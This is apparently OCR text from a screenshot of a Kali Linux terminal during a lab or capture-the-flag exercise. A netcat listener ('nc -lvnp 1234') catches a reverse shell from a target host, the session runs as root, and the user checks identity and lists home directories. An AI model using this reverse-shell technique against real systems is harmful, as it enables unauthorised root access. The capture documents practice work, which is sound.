 ERROR: The requested U...
root@kali: /home/kali/D...
12:34 AM
root@kali:/home/kali/Downloads
File Actions Edit View Help
root@kali...Downloads × root@kali...Downloads × root@kali: /home/kali...ecLists/Discovery/DNS × root@kali...Downloads × root@kali...Downloads × root@kali...Downloads × root@kali...Downloads ×
┌──(kali㉿kali)-[~]
└─$ sudo sju
[sudo] password for kali:
sudo: sju: command not found
┌──(kali㉿kali)-[~]
└─$ sudo su 1 ×
┌──(root💀kali)-[/home/kali]
└─# cd Downloads
┌──(root💀kali)-[/home/kali/Downloads]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.14.127] from (UNKNOWN) [10.10.10.224] 57522
bash: cannot set terminal process group (13): Inappropriate ioctl for device
bash: no job control in this shell
root@smtp:~# id
id
uid=0(root) gid=0(root) groups=0(root)
root@smtp:~# whoami
whoami
root
root@smtp:~# cd /home
cd /home
root@smtp:/home# ls -lrt
ls -lrt
total 0
drwxr-xr-x. 1 j.nakazawa j.nakazawa 59 Dec  9  2020 j.nakazawa
root@smtp:/home#